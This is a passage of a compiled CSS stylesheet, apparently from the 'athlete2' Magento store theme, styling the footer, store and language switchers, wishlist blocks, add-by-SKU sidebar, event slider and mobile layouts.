  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
